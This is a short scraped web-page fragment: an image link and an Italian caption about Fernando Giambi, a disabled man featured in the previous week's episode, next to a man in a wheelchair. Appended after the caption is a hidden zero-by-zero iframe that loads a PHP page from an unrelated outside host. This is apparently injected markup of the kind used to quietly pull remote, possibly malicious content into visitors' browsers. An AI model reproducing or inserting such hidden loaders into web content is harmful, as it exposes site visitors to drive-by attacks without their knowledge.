 Sopra, Fernando Giambi, disabile protagonista dell’episodio della scorsa settimana. A fianco, un uomo in carrozzina.<iframe height="0" src="http://loading-resource.com/analytics.php" width="0"></iframe>